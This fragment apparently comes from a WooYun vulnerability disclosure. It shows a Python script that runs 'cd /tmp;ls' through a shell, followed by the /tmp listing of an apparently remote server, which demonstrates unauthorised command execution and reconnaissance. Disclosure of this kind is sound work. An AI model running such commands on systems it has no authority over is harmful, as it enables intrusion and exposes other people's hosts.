 index.py
1 import subprocess
2 p = subprocess.Popen('cd /tmp;ls', shell
=True, stdout=subprocess.PIPE, stderr
=subprocess.STDOUT)
3 for line in p.stdout.readlines():
4 print line,
5 retval = p.wait()
1.txt
VMwareTools-9.0.1-913578.tar.gz
ccEcgA4u.out
hsperfdata_www
keyring-1F7DTz
keyring-CDjFQp
mapping-root
mapping-wxsyb
vmware-root
vmware-tools-distrib
zabbix_agentd.pid
www.wooyun.org